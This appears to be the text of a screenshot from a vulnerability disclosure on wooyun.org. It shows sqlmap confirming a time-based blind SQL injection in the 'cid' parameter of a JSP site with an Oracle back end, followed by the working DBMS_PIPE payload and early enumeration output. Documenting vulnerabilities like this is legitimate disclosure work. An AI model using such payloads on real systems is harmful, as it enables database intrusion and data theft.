 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: cid=874 AND 8298=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(76)||CHR(84
)||CHR(97),5)
---
[02:37:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[02:37:58] [INFO] fetching current database
[02:37:58] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[02:37:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[02:38:11] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[02:38:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[02:38:13] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle):    None